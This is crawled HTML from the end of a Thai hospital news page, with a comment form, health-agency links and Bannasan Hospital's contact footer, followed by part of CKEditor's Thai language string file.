                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="NjhlODM5NGZkZWIyMTEyZjdkMTY5YzdiM2I5NmY3YWQ=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.4342 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTE1OC5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/lang/th.js?t=D3NA
body_size: 28631
content:
/*
Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/
CKEDITOR.lang['th']={"dir":"ltr","editor":"Rich Text Editor","common":{"editorHelp":"กด ALT 0 หากต้องการความช่วยเหลือ","browseServer":"เปิดหน้าต่างจัดการไฟล์อัพโหลด","url":"ที่อยู่อ้างอิง URL","protocol":"โปรโตคอล","upload":"อัพโหลดไฟล์","uploadSubmit":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","image":"รูปภาพ","flash":"ไฟล์ Flash","form":"แบบฟอร์ม","checkbox":"เช็คบ๊อก","radio":"เรดิโอบัตตอน","textField":"เท็กซ์ฟิลด์","textarea":"เท็กซ์แอเรีย","hiddenField":"ฮิดเดนฟิลด์","button":"ปุ่ม","select":"แถบตัวเลือก","imageButton":"ปุ่มแบบรูปภาพ","notSet":"<ไม่ระบุ>","id":"ไอดี","name":"ชื่อ","langDir":"การเขียน-อ่านภาษา","langDirLtr":"จากซ้ายไปขวา (LTR)","langDirRtl":"จากขวามาซ้าย (RTL)","langCode":"รหัสภาษา","longDescr":"คำอธิบายประกอบ URL","cssClass":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","advisoryTitle":"คำเกริ่นนำ","cssStyle":"ลักษณะการแสดงผล","ok":"ตกลง","cancel":"ยกเลิก","close":"ปิด","preview":"ดูหน้าเอกสารตัวอย่าง","resize":"ปรับขนาด","generalTab":"ทั่วไป","advancedTab":"ขั้นสูง","validateNumberFailed":"ค่านี้ไม่ใช่ตัวเลข","confirmNewPage":"Any unsaved changes to this content will be lost. Are you sure you want to load new page?","confirmCancel":"Some of the options have been changed. Are you sure to close the dialog?","options":"ตัวเลือก","target":"การเปิดหน้าลิงค์","targetNew":"หน้าต่างใหม่ (_blank)","targetTop":"Topmost Window (_top)","targetSelf":"หน้าต่างเดียวกัน (_self)","targetParent":"Parent Window (_parent)","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","styles":"ลักษณะการแสดงผล","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","width":"ความกว้าง","height":"ความสูง","align":"การจัดวาง","alignLeft":"ชิดซ้าย","alignRight":"ชิดขวา","alignCenter":"กึ่งกลาง","alignTop":"บนสุด","alignMiddle":"กึ่งกลางแนวตั้ง","alignBottom":"ชิดด้านล่าง","invalidValue":"ค่าไม่ถูกต้อง","invalidHeight":"ความสูงต้องเป็นตัวเลข","invalidWidth":"ความกว้างต้องเป็นตัวเลข","invalidCssLength":"Value specified for the \"%1\" field must be a positive number with or without a valid CSS measurement unit (px, %, in, cm, mm, em, ex, pt, or pc).","invalidHtmlLength":"Value specified for the \"%1\" field must be a positive number with or without a valid HTML measurement unit (px or %).","invalidInlineStyle":"Value specified for the inline style must consist of one or more tuples with the format of \"name : value\", separated by semi-colons.","cssLengthTooltip":"Enter a number for a value in pixels or a number with a valid CSS unit (px, %, in, cm, mm, em, ex, pt, or pc).","unavailable":"%1<span class=\"cke_accessibility\">, unavailable</span>"},"about":{"copy":"Copyright &copy; $1. All rights reserved.","dlgTitle":"About CKEditor","help":"Check $1 for help.","moreInfo":"For licensing information please visit our web site:","title":"About CKEditor","userGuide":"CKEditor User's Guide"},"basicstyles":{"bold":"ตัวหนา","italic":"ตัวเอียง","strike":"ตัวขีดเส้นทับ","subscript":"ตัวห้อย","superscript":"ตัวยก","underline":"ตัวขีดเส้นใต้"},"bidi":{"ltr":"Text direction from left to right","rtl":"Text direction from right to left"},"blockquote":{"toolbar":"Block Quote"},"clipboard":{"copy":"สำเนา","copyError":"ไม่สามารถสำเนาข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว C พร้อมกัน).","cut":"ตัด","cutError":"ไม่สามารถตัดข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว X พร้อมกัน).","paste":"วาง","pasteArea":"Paste Area","pasteMsg":"กรุณาใช้คีย์บอร์ดเท่านั้น โดยกดปุ๋ม (<strong>Ctrl/Cmd และ V</strong>)พร้อมๆกัน และกด <strong>OK</strong>.","securityMsg":"Because of your browser security settings, the editor is not able to access your clipboard data directly. You are required to paste it again in this window.","title":"วาง"},"colorbutton":{"auto":"สีอัตโนมัติ","bgColorTitle":"สีพื้นหลัง","colors":{"000":"Black","800000":"Maroon","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Navy","4B0082":"Indigo","696969":"Dark Gray","B22222":"Fire Brick","A52A2A":"Brown","DAA520":"Golden Rod","006400":"Dark Green","40E0D0":"Turquoise","0000CD":"Medium Blue","800080":"Purple","808080":"Gray","F00":"Red","FF8C00":"Dark Orange","FFD700":"Gold","008000":"Green","0FF":"Cyan","00F":"Blue","EE82EE":"Violet","A9A9A9":"Dim Gray","FFA07A":"Light Salmon","FFA500":"Orange","FFFF00":"Yellow","00FF00":"Lime","AFEEEE":"Pale Turquoise","ADD8E6":"Light Blue","DDA0DD":"Plum","D3D3D3":"Light Grey","FFF0F5":"Lavender Blush","FAEBD7":"Antique White","FFFFE0":"Light Yellow","F0FFF0":"Honeydew","F0FFFF":"Azure","F0F8FF":"Alice Blue","E6E6FA":"Lavender","FFF":"White"},"more":"เลือกสีอื่นๆ...","panelTitle":"Colors","textColorTitle":"สีตัวอักษร"},"colordialog":{"clear":"Clear","highlight":"Highlight","options":"Color Options","selected":"Selected Color","title":"Select color"},"templates":{"button":"เทมเพลต","emptyListMsg":"(ยังไม่มีการกำหนดเทมเพลต)","insertOption":"แทนที่เนื้อหาเว็บไซต์ที่เลือก","options":"ตัวเลือกเกี่ยวกับเทมเพลท","selectPromptMsg":"กรุณาเลือก เทมเพลต เพื่อนำไปแก้ไขในอีดิตเตอร์<br />(เนื้อหาส่วนนี้จะหายไป):","title":"เทมเพลตของส่วนเนื้อหาเว็บไซต์"},"contextmenu":{"options":"Context Menu Options"},"div":{"IdInputLabel":"ไอดี","advisoryTitleInputLabel":"คำเกริ่นนำ","cssClassInputLabel":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","edit":"แก้ไข Div","inlineStyleInputLabel":"Inline Style","langDirLTRLabel":"จากซ้ายไปขวา (LTR)","langDirLabel":"การเขียน-อ่านภาษา","langDirRTLLabel":"จากขวามาซ้าย (RTL)","languageCodeInputLabel":"รหัสภาษา","remove":"ลบ Div","styleSelectLabel":"ลักษณะการแสดงผล","title":"Create Div Container","toolbar":"Create Div Container"},"toolbar":{"toolbarCollapse":"ซ่อนแถบเครื่องมือ","toolbarExpand":"เปิดแถบเครื่องมือ","toolbarGroups":{"document":"Document","clipboard":"Clipboard/Undo","editing":"Editing","forms":"Forms","basicstyles":"Basic Styles","paragraph":"Paragraph","links":"Links","insert":"Insert","styles":"Styles","colors":"Colors","tools":"Tools"},"toolbars":"แถบเครื่องมือช่วยพิมพ์ข้อความ"},"elementspath":{"eleLabel":"Elements path","eleTitle":"%1 element"},"list":{"bulletedlist":"ลำดับรายการแบบสัญลักษณ์","numberedlist":"ลำดับรายการแบบตัวเลข"},"indent":{"indent":"เพิ่มระยะย่อหน้า","outdent":"ลดระยะย่อหน้า"},"find":{"find":"ค้นหา","findOptions":"Find Options","findWhat":"ค้นหาคำว่า:","matchCase":"ตัวโหญ่-เล็ก ต้องตรงกัน","matchCyclic":"Match cyclic","matchWord":"ต้องตรงกันทุกคำ","notFoundMsg":"ไม่พบคำที่ค้นหา.","replace":"ค้นหาและแทนที่","replaceAll":"แทนที่ทั้งหมดที่พบ","replaceSuccessMsg":"%1 occurrence(s) replaced.","replaceWith":"แทนที่ด้วย:","title":"Find and Replace"},"fakeobjects":{"anchor":"แทรก/แก้ไข Anchor","flash":"ภาพอนิเมชั่นแฟลช","hiddenfield":"ฮิดเดนฟิลด์","iframe":"IFrame","unknown":"วัตถุไม่ทราบชนิด"},"flash":{"access":"Script Access","accessAlways":"ตลอดไป","accessNever":"ไม่เลย","accessSameDomain":"โดเมนเดียวกัน","alignAbsBottom":"ชิดด้านล่างสุด","alignAbsMiddle":"กึ่งกลาง","alignBaseline":"ชิดบรรทัด","alignTextTop":"ใต้ตัวอักษร","bgcolor":"สีพื้นหลัง","chkFull":"อนุญาตให้แสดงเต็มหน้าจอได้","chkLoop":"เล่นวนรอบ Loop","chkMenu":"ให้ใช้งานเมนูของ Flash","chkPlay":"เล่นอัตโนมัติ Auto Play","flashvars":"ตัวแปรสำหรับ Flas","hSpace":"ระยะแนวนอน","properties":"คุณสมบัติของไฟล์ Flash","propertiesTab":"คุณสมบัติ","quality":"คุณภาพ","qualityAutoHigh":"ปรับคุณภาพสูงอัตโนมัติ","qualityAutoLow":"ปรับคุณภาพต่ำอัตโนมัติ","qualityBest":"ดีที่สุด","qualityHigh":"สูง","qualityLow":"ต่ำ","qualityMedium":"ปานกลาง","scale":"อัตราส่วน Scale","scaleAll":"แสดงให้เห็นทั้งหมด Show all","scaleFit":"แสดงให้พอดีกับพื้นที่ Exact Fit","scaleNoBorder":"ไม่แสดงเส้นขอบ No Border","title":"คุณสมบัติของไฟล์ Flash","vSpace":"ระยะแนวตั้ง","validateHSpace":"HSpace ต้องเป็นจำนวนตัวเลข","validateSrc":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","validateVSpace":"VSpace ต้องเป็นจำนวนตัวเลข","windowMode":"โหมดหน้าต่าง","windowModeOpaque":"ความทึบแสง","windowModeTransparent":"ความโปรงแสง","windowModeWindow":"หน้าต่าง"},"font":{"fontSize":{"label":"ขนาด","voiceLabel":"Font Size","panelTitle":"ขนาด"},"label":"แบบอักษร","panelTitle":"แบบอักษร","voiceLabel":"แบบอักษร"},"forms":{"button":{"title":"รายละเอียดของ ปุ่ม","text":"ข้อความ (ค่าตัวแปร)","type":"ข้อความ","typeBtn":"Button","typeSbm":"Submit","typeRst":"Reset"},"checkboxAndRadio":{"checkboxTitle":"คุณสมบัติของ เช็คบ๊อก","radioTitle":"คุณสมบัติของ เรดิโอบัตตอน","value":"ค่าตัวแปร","selected":"เลือกเป็นค่าเริ่มต้น"},"form":{"title":"คุณสมบัติของ แบบฟอร์ม","menu":"คุณสมบัติของ แบบฟอร์ม","action":"แอคชั่น","method":"เมธอด","encoding":"Encoding"},"hidden":{"title":"คุณสมบัติของ ฮิดเดนฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร"},"select":{"title":"คุณสมบัติของ แถบตัวเลือก","selectInfo":"อินโฟ","opAvail":"รายการตัวเลือก","value":"ค่าตัวแปร","size":"ขนาด","lines":"บรรทัด","chkMulti":"เลือกหลายค่าได้","opText":"ข้อความ","opValue":"ค่าตัวแปร","btnAdd":"เพิ่ม","btnModify":"แก้ไข","btnUp":"บน","btnDown":"ล่าง","btnSetValue":"เลือกเป็นค่าเริ่มต้น","btnDelete":"ลบ"},"textarea":{"title":"คุณสมบัติของ เท็กแอเรีย","cols":"สดมภ์","rows":"แถว"},"textfield":{"title":"คุณสมบัติของ เท็กซ์ฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร","charWidth":"ความกว้าง","maxChars":"จำนวนตัวอักษรสูงสุด","type":"ชนิด","typeText":"ข้อความ","typePass":"รหัสผ่าน","typeEmail":"อีเมล","typeSearch":"ค้นหาก","typeTel":"หมายเลขโทรศัพท์","typeUrl":"ที่อยู่อ้างอิง URL"}},"format":{"label":"รูปแบบ","panelTitle":"รูปแบบ","tag_address":"Address","tag_div":"Paragraph (DIV)","tag_h1":"Heading 1","tag_h2":"Heading 2","tag_h3":"Heading 3","tag_h4":"Heading 4","tag_h5":"Heading 5","tag_h6":"Heading 6","tag_p":"Normal","tag_pre":"Formatted"},"horizontalrule":{"toolbar":"แทรกเส้นคั่นบรรทัด"},"iframe":{"border":"Show frame border","noUrl":"Please type the iframe URL","scrolling":"Enable scrollbars","title":"IFrame Properties","toolbar":"IFrame"},"image":{"alertUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ของไฟล์รูปภาพ (URL)","alt":"คำประกอบรูปภาพ","border":"ขนาดขอบรูป","btnUpload":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","button2Img":"Do you want to transform the selected image button on a simple image?","hSpace":"ระยะแนวนอน","img2Button":"Do you want to transform the selected image on a image button?","infoTab":"ข้อมูลของรูปภาพ","linkTab":"ลิ้งค์","lockRatio":"กำหนดอัตราส่วน กว้าง-สูง แบบคงที่","menu":"คุณสมบัติของ รูปภาพ","resetSize":"กำหนดรูปเท่าขนาดจริง","title":"คุณสมบัติของ รูปภาพ","titleButton":"คุณสมบัติของ ปุ่มแบบรูปภาพ","upload":"อัพโหลดไฟล์","urlMissing":"Image source URL is missing.","vSpace":"ระยะแนวตั้ง","validateBorder":"Border must be a whole number.","validateHSpace":"HSpace must be a whole number.","validateVSpace":"VSpace must be a whole number."},"smiley":{"options":"ตัวเลือกไอคอนแสดงอารมณ์","title":"แทรกสัญลักษณ์สื่ออารมณ์","toolbar":"รูปสื่ออารมณ์"},"justify":{"block":"จัดพอดีหน้ากระดาษ","center":"จัดกึ่งกลาง","left":"จัดชิดซ้าย","right":"จัดชิดขวา"},"link":{"acccessKey":"แอคเซส คีย์","advanced":"ขั้นสูง","advisoryContentType":"ชนิดของคำเกริ่นนำ","advisoryTitle":"คำเกริ่นนำ","anchor":{"toolbar":"แทรก/แก้ไข Anchor","menu":"รายละเอียด Anchor","title":"รายละเอียด Anchor","name":"ชื่อ Anchor","errorName":"กรุณาระบุชื่อของ Anchor","remove":"Remove Anchor"},"anchorId":"ไอดี","anchorName":"ชื่อ","charset":"ลิงค์เชื่อมโยงไปยังชุดตัวอักษร","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","emailAddress":"อีเมล์ (E-Mail)","emailBody":"ข้อความ","emailSubject":"หัวเรื่อง","id":"ไอดี","info":"รายละเอียด","langCode":"การเขียน-อ่านภาษา","langDir":"การเขียน-อ่านภาษา","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","menu":"แก้ไข ลิงค์","name":"ชื่อ","noAnchors":"(ยังไม่มีจุดเชื่อมโยงภายในหน้าเอกสารนี้)","noEmail":"กรุณาระบุอีเมล์ (E-mail)","noUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","other":"<อื่น ๆ>","popupDependent":"แสดงเต็มหน้าจอ (Netscape)","popupFeatures":"คุณสมบัติของหน้าจอเล็ก (Pop-up)","popupFullScreen":"แสดงเต็มหน้าจอ (IE5.5++ เท่านั้น)","popupLeft":"พิกัดซ้าย (Left Position)","popupLocationBar":"แสดงที่อยู่ของไฟล์","popupMenuBar":"แสดงแถบเมนู","popupResizable":"สามารถปรับขนาดได้","popupScrollBars":"แสดงแถบเลื่อน","popupStatusBar":"แสดงแถบสถานะ","popupToolbar":"แสดงแถบเครื่องมือ","popupTop":"พิกัดบน (Top Position)","rel":"ความสัมพันธ์","selectAnchor":"ระบุข้อมูลของจุดเชื่อมโยง (Anchor)","styles":"ลักษณะการแสดงผล","tabIndex":"ลำดับของ แท็บ","target":"การเปิดหน้าลิงค์","targetFrame":"<เปิดในเฟรม>","targetFrameName":"ชื่อทาร์เก็ตเฟรม","targetPopup":"<เปิดหน้าจอเล็ก (Pop-up)>","targetPopupName":"ระบุชื่อหน้าจอเล็ก (Pop-up)","title":"ลิงค์เชื่อมโยงเว็บ อีเมล์ รูปภาพ หรือไฟล์อื่นๆ","toAnchor":"จุดเชื่อมโยง (Anchor)","toEmail":"ส่งอีเมล์ (E-Mail)","toUrl":"ที่อยู่อ้างอิง URL","toolbar":"แทรก/แก้ไข ลิงค์","type":"ประเภทของลิงค์","unlink":"ลบ ลิงค์","upload":"อัพโหลดไฟล์"},"liststyle":{"armenian":"Armenian numbering","bulletedTitle":"Bulleted List Properties","circle":"Circle","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Decimal leading zero (01, 02, 03, etc.)","disc":"Disc","georgian":"Georgian numbering (an, ban, gan, etc.)","lowerAlpha":"Lower Alpha (a, b, c, d, e, etc.)","lowerGreek":"Lower Greek (alpha, beta, gamma, etc.)","lowerRoman":"Lower Roman (i, ii, iii, iv, v, etc.)","none":"None","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Square","start":"Start","type":"Type","upperAlpha":"Upper Alpha (A, B, C, D, E, etc.)","upperRoman":"Upper Roman (I, II, III, IV, V, etc.)","validateStartNumber":"List start number must be a whole number."},"magicline":{"title":"Insert paragraph here"},"maximize":{"maximize":"ขยายใหญ่","minimize":"ย่อขนาด"},"newpage":{"toolbar":"สร้างหน้าเอกสารใหม่"},"pagebreak":{"alt":"ตัวแบ่งหน้า","toolbar":"แทรกตัวแบ่งหน้า Page Break"},"pastetext":{"button":"วางแบบตัวอักษรธรรมดา","title":"วางแบบตัวอักษรธรรมดา"},"pastefromword":{"confirmCleanup":"ข้อความที่คุณต้องการวางลงไปเป็นข้อความที่คัดลอกมาจากโปรแกรมไมโครซอฟท์เวิร์ด 